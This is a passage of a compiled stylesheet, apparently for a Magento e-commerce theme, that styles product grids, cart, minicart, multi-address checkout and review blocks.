  .page-layout-1column-fullwidth .block.widget .products-grid .product-item,
  .page-layout-3columns .block.widget .products-grid .product-item,
  .page-layout-1column .block.widget .products-grid .product-item,
  .block.widget .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-m-6 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-m-6 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-m-6 .products-grid .product-item,
  .block.widget.product-columns-m-6 .products-grid .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-m-5 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-m-5 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-m-5 .products-grid .product-item,
  .block.widget.product-columns-m-5 .products-grid .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-m-4 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-m-4 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-m-4 .products-grid .product-item,
  .block.widget.product-columns-m-4 .products-grid .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-m-3 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-m-3 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-m-3 .products-grid .product-item,
  .block.widget.product-columns-m-3 .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-m-2 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-m-2 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-m-2 .products-grid .product-item,
  .block.widget.product-columns-m-2 .products-grid .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-layout-1column-fullwidth .block.widget .product-item,
  .page-layout-3columns .block.widget .product-item,
  .page-layout-1column .block.widget .product-item,
  .block.widget .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-6 .product-item,
  .page-layout-3columns .block.widget.product-columns-m-6 .product-item,
  .page-layout-1column .block.widget.product-columns-m-6 .product-item,
  .block.widget.product-columns-m-6 .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-5 .product-item,
  .page-layout-3columns .block.widget.product-columns-m-5 .product-item,
  .page-layout-1column .block.widget.product-columns-m-5 .product-item,
  .block.widget.product-columns-m-5 .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-4 .product-item,
  .page-layout-3columns .block.widget.product-columns-m-4 .product-item,
  .page-layout-1column .block.widget.product-columns-m-4 .product-item,
  .block.widget.product-columns-m-4 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-3 .product-item,
  .page-layout-3columns .block.widget.product-columns-m-3 .product-item,
  .page-layout-1column .block.widget.product-columns-m-3 .product-item,
  .block.widget.product-columns-m-3 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-2 .product-item,
  .page-layout-3columns .block.widget.product-columns-m-2 .product-item,
  .page-layout-1column .block.widget.product-columns-m-2 .product-item,
  .block.widget.product-columns-m-2 .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-1 .product-item,
  .page-layout-3columns .block.widget.product-columns-m-1 .product-item,
  .page-layout-1column .block.widget.product-columns-m-1 .product-item,
  .block.widget.product-columns-m-1 .product-item {
    max-width: 100%;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
  }
  .column .block-addbysku .action.remove {
    background-image: none;
    -moz-box-sizing: content-box;
    box-shadow: none;
    line-height: inherit;
    text-shadow: none;
    font-weight: 400;
    line-height: 1.42857143;
    margin: 0;
    padding: 0;
    color: #000000;
    text-decoration: none;
    background: none;
    border: 0;
    display: inline;
    margin-top: 2px;
  }
  .column .block-addbysku .action.remove:focus,
  .column .block-addbysku .action.remove:active {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove:hover {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove.disabled,
  .column .block-addbysku .action.remove[disabled],
  fieldset[disabled] .column .block-addbysku .action.remove {
    pointer-events: none;
    opacity: 0.5;
  }
  .column .block-addbysku .action.remove:visited {
    color: #000000;
    text-decoration: none;
  }
  .column .block-addbysku .action.remove:hover {
    color: #000000;
    text-decoration: none;
  }
  .column .block-addbysku .action.remove:active {
    color: #000000;
    text-decoration: none;
  }
  .column .block-addbysku .action.remove:hover,
  .column .block-addbysku .action.remove:active,
  .column .block-addbysku .action.remove:focus {
    background: none;
    border: 0;
  }
  .column .block-addbysku .action.remove.disabled,
  .column .block-addbysku .action.remove[disabled],
  fieldset[disabled] .column .block-addbysku .action.remove {
    color: #000000;
    opacity: 0.5;
    cursor: default;
    pointer-events: none;
    text-decoration: underline;
  }
  .multicheckout.address.form .col.address select {
    width: auto;
    max-width: 300px;
  }
  .cart-empty-big-text {
    color: #333333;
    font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
    font-weight: 800;
    line-height: 1.1;
    font-size: 4.8rem;
    margin-top: 0rem;
    margin-bottom: 2rem;
    margin-bottom: 40px;
  }
  .cart-empty .empty-cart-icon {
    margin-bottom: 40px;
  }
  .cart.table-wrapper .items {
    min-width: 100%;
    width: auto;
  }
  .cart.table-wrapper .item-actions td {
    text-align: right;
  }
  .cart.table-wrapper .product-item-photo {
    display: table-cell;
    max-width: 100%;
    padding-right: 30px;
    position: static;
    vertical-align: top;
    width: 1%;
  }
  .cart.table-wrapper .product-item-details {
    display: table-cell;
    vertical-align: middle;
    white-space: normal;
    width: 99%;
  }
  .cart.table-wrapper .item-actions .actions-toolbar {
    text-align: left;
  }
  .cart.main.actions .action {
    margin-bottom: 10px;
  }
  .minicart-wrapper .action.showcart {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
  }
  .minicart-wrapper .action.showcart.active {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
  }
  .minicart-wrapper .action.showcart svg {
    margin-right: 10px;
    flex-shrink: 0;
  }
  .minicart-wrapper .action.showcart .text {
    position: static;
  }
  .minicart-wrapper .action.showcart span {
    display: inline-block;
    line-height: 12px;
    -webkit-transform: translateZ(0);
  }
  .minicart-wrapper .action.showcart span.qty {
    margin: 0 0 0 11px;
    padding: 0 0 0 11px;
    border-left: 1px solid #000;
    border-left-color: rgba(0, 0, 0, 0.21);
  }
  .minicart-btn__icon--hide:not(.minicart-btn--minimal) .action.showcart svg {
    display: none;
  }
  .products-grid .product-item {
    margin-bottom: 30px;
  }
  .products-grid .product-item-actions {
    margin: 0 0;
  }
  .product-item-actions .actions-primary + .actions-secondary > * {
    white-space: normal;
  }
  .products-list .product-grid__image-wrapper {
    max-width: 35%;
    margin-right: 30px;
  }
  .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .products-grid .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .products-grid.product-columns-m-6 .products-grid .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .products-grid.product-columns-m-5 .products-grid .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .products-grid.product-columns-m-4 .products-grid .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .products-grid.product-columns-m-3 .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .products-grid.product-columns-m-2 .products-grid .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .products-grid.product-columns-m-6 .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .products-grid.product-columns-m-5 .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .products-grid.product-columns-m-4 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .products-grid.product-columns-m-3 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .products-grid.product-columns-m-2 .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .products-grid.product-columns-m-1 .product-item {
    max-width: 100%;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
  }
  .page-products .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-3columns .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products .products-grid .products-grid .product-item,
  .page-layout-1column .products-grid .products-grid .product-item,
  .page-layout-1column-fullwidth .products-grid .products-grid .product-item,
  .page-layout-3columns .products-grid .products-grid .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid .products-grid .product-item,
  .page-products.page-layout-1column .products-grid .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-3columns .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products .products-grid.product-columns-m-6 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-m-6 .products-grid .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-6 .products-grid .product-item,
  .page-layout-3columns .products-grid.product-columns-m-6 .products-grid .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-6 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-6 .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-6 .products-grid .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-products .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-3columns .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products .products-grid.product-columns-m-5 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-m-5 .products-grid .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-5 .products-grid .product-item,
  .page-layout-3columns .products-grid.product-columns-m-5 .products-grid .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-5 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-5 .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-5 .products-grid .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-products .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-3columns .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products .products-grid.product-columns-m-4 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-m-4 .products-grid .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-4 .products-grid .product-item,
  .page-layout-3columns .products-grid.product-columns-m-4 .products-grid .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-4 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-4 .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-4 .products-grid .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-products .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-3columns .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products .products-grid.product-columns-m-3 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-m-3 .products-grid .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-3 .products-grid .product-item,
  .page-layout-3columns .products-grid.product-columns-m-3 .products-grid .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-3 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-3 .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-3 .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-3columns .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products .products-grid.product-columns-m-2 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-m-2 .products-grid .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-2 .products-grid .product-item,
  .page-layout-3columns .products-grid.product-columns-m-2 .products-grid .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-2 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-2 .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-2 .products-grid .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-products .products-grid .product-item,
  .page-layout-1column .products-grid .product-item,
  .page-layout-1column-fullwidth .products-grid .product-item,
  .page-layout-3columns .products-grid .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid .product-item,
  .page-products.page-layout-1column .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products .products-grid.product-columns-m-6 .product-item,
  .page-layout-1column .products-grid.product-columns-m-6 .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-6 .product-item,
  .page-layout-3columns .products-grid.product-columns-m-6 .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-6 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-6 .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-6 .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-products .products-grid.product-columns-m-5 .product-item,
  .page-layout-1column .products-grid.product-columns-m-5 .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-5 .product-item,
  .page-layout-3columns .products-grid.product-columns-m-5 .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-5 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-5 .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-5 .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-products .products-grid.product-columns-m-4 .product-item,
  .page-layout-1column .products-grid.product-columns-m-4 .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-4 .product-item,
  .page-layout-3columns .products-grid.product-columns-m-4 .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-4 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-4 .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-4 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-products .products-grid.product-columns-m-3 .product-item,
  .page-layout-1column .products-grid.product-columns-m-3 .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-3 .product-item,
  .page-layout-3columns .products-grid.product-columns-m-3 .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-3 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-3 .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-3 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products .products-grid.product-columns-m-2 .product-item,
  .page-layout-1column .products-grid.product-columns-m-2 .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-2 .product-item,
  .page-layout-3columns .products-grid.product-columns-m-2 .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-2 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-2 .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-2 .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-products .products-grid.product-columns-m-1 .product-item,
  .page-layout-1column .products-grid.product-columns-m-1 .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-1 .product-item,
  .page-layout-3columns .products-grid.product-columns-m-1 .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-1 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-1 .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-1 .product-item {
    max-width: 100%;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
  }
  .page-layout-3columns .products-grid .owl-carousel .product-item,
  .page-layout-1column-fullwidth .products-grid .owl-carousel .product-item,
  .page-layout-1column .products-grid .owl-carousel .product-item {
    flex-basis: auto;
    max-width: 100%;
  }
  .products-grid .owl-carousel .product-item {
    flex-basis: auto;
    max-width: 100%;
  }
  .gallery--2cols {
    display: flex;
    flex-wrap: wrap;
    margin-left: -6px;
    margin-right: -6px;
  }
  .gallery--2cols .gallery__item {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    padding-right: 6px;
    padding-left: 6px;
  }
  .products-grid__big-btns .actions-secondary .action {
    padding: 5px 10px;
    height: 44px;
  }
  .products-grid__big-btns .actions-primary :is(.action, .button) {
    font-size: 16px;
    height: 50px;
  }
  .products-widget__list .products-list .product-grid__image-wrapper {
    margin-right: 0;
  }
  .list-product-number {
    min-width: 60px;
    font-size: 60px;
  }
  .multicheckout {
    /*
        .item-options {
            margin: @indent__base 0 0;
        }*/
  }
  .multicheckout.form .table thead {
    background: #f8f8f8;
    text-transform: uppercase;
  }
  .multicheckout.form .table .col {
    padding: 14px 20px;
    vertical-align: middle;
  }
  .multicheckout .actions-toolbar .secondary {
    float: none;
    margin-top: 11px;
    text-align: right;
  }
  .multicheckout .actions-toolbar .secondary .action {
    margin-left: 0;
  }
  .multicheckout .actions-toolbar .secondary .action.back {
    display: block;
    float: left;
  }
  .multicheckout .block-content .box {
    margin-bottom: 0;
  }
  .multicheckout .block-shipping .box {
    float: left;
    width: 50%;
  }
  .multicheckout .block-shipping .box-items {
    width: 100%;
    margin-top: 40px;
  }
  .multicheckout .block-shipping .box-shipping-method {
    padding-left: 25px;
    padding-right: 25px;
    width: 50%;
  }
  .multicheckout .block-shipping .box-shipping-method .fieldset .field:before {
    display: none;
  }
  .multicheckout .block-billing .box-billing-address {
    float: left;
    width: 50%;
  }
  .multicheckout .block-billing .box-billing-method {
    float: left;
    padding-left: 25px;
    width: 50%;
  }
  .multicheckout.form.address .table-wrapper .applicable {
    margin: 7px 0 0;
  }
  .multicheckout.order-review .box-items {
    clear: left;
    float: none;
    padding-top: 40px;
    width: auto;
  }
  .multicheckout.order-review .col.item {
    width: 75%;
  }
  .multicheckout.order-review .table-order-review tfoot > tr:first-child td,
  .multicheckout.order-review .table-order-review tfoot > tr:first-child th {
    border-top: 1px solid #e5e5e5;
  }
  .multicheckout.order-review .table-order-review tfoot td {
    text-align: right;
    padding-right: 32px;
  }
  .multicheckout.order-review .table-order-review tfoot th {
    padding-left: 32px;
    padding-right: 20px;
  }
  .multicheckout.order-review .table .col {
    padding: 26px 14px;
  }
  .multicheckout.order-review .table .col:first-child {
    padding-left: 32px;
  }
  .multicheckout.order-review .table .col:last-child {
    padding-right: 32px;
  }
  .multicheckout.order-review .checkout-review {
    max-width: 600px;
    margin-left: auto;
  }
  .multicheckout.order-review .checkout-review .grand.totals .amount {
    font-size: 48px;
  }
  .multicheckout.order-review .actions-toolbar .secondary .action.back {
    float: none;
    margin-bottom: 0;
  }
  .multicheckout .methods-payment .item-content > .fieldset {
    width: auto;
  }
  .multicheckout .methods-payment .item-content > .fieldset .field.cvv {
    display: inline-block;
    width: auto;
  }
  .multicheckout .methods-payment .fieldset > .field:not(.choice) > .label {
    float: none;
    margin-bottom: 8px;
    text-align: left;
    width: auto;
  }
  .multicheckout .methods-payment .fieldset > .field:not(.choice):not(.cvv) .control {
    width: 100%;
  }
  .review {
    /*&-form {
            max-width: 500px;
        }*/
    /*
        &-ratings ~ &-content,
        &-ratings ~ &-details {
            margin-left: @review-ratings-left;
        }*/
  }
  .review-ratings {
    margin-bottom: 0;
  }
  .review-toolbar .pages {
    padding: 30px 0;
  }
  .fieldset .review-legend.legend {
    margin-bottom: 30px;
  }
  .review-item {
    padding: 50px 0;
  }
  .order-details-items .order-title .action {
    margin: 0 0 0 15px;
  }
  .order-details-items .order-title .action.track {
    float: right;
  }
  .block.widget .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
}
@media all and (min-width: 769px) {
  h1.huge,
  .h1.huge {
    font-size: 72px;
  }
  h1.huge-spacing,
  .h1.huge-spacing {
    letter-spacing: 12px;
  }
  .ox-margin-md {
    margin-bottom: 30px;
  }
  .ox-margin-md-no {
    margin-bottom: 0;
  }
  .responsive-padding-1 {
    padding: 30px;
  }
